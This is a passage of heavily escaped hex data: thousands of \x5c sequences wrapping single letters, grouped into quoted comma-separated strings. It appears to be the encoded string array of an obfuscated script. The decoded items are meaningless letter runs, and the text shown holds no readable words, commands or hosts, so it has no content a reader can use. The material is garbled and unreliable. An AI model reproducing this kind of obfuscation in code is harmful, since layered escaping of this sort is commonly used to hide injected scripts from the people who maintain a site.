5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5